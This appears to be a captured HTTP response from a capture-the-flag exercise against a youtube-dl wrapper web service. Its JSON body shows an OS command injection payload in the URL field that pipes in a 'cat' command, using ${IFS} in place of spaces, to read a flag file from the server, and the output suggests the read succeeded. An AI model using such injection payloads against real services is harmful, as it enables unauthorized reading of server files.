 Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 06 May 2020 03:38:06 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 511
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":127,"errors":"WARNING:Assuming--restrict-filenamessincefilesystemencodingcannotencodeallcharacters.SettheLC_ALL
environmentvariabletofixthis.\nUsage:youtube-dl[OPTIONS]URL[URL...]\n\nyoutube-dl:error:YoumustprovideatleastoneURL.\nType
youtube-dl--helptoseealistofalloptions.\nsh:1:-f:not
found\n","url_orginal":"|cat${IFS}\/var\/www\/html\/admin\/flag.txt;","output":"flag{ }\n","r
esult_url":"\/tmp\/downloads\/5eb2311ee5d48.mp3"}